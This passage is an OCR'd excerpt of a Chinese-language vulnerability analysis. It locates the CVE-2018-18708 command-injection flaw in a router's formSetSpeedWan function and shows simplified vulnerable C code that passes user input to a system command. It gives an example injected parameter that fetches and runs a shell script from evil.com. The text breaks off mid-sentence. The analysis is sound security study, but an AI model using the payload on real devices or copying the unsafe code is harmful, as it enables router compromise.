
strcpy(dest, source); // 危险！没有长度限制
4.4 漏洞定位
结合公开漏洞报告 CVE-2018-18708，确认漏洞位
于 formSetSpeedWan 函数中。该函数从用户请求中获
取 list 参数，直接拼接到命令字符串中，然后调
用 doSystemCmd 执行。
漏洞代码逻辑如下：
void formSetSpeedWan(char *list) {
char command[256];
sprintf(command, "iptables -t %s", list); // 直接拼接用户
输入
doSystemCmd(command); // 执行系统命
令
}
攻击者可以构造恶意 list 参数，如 "filter; wget
http://evil.com/shell.sh;
sh shell.sh"，从而在路由器上执行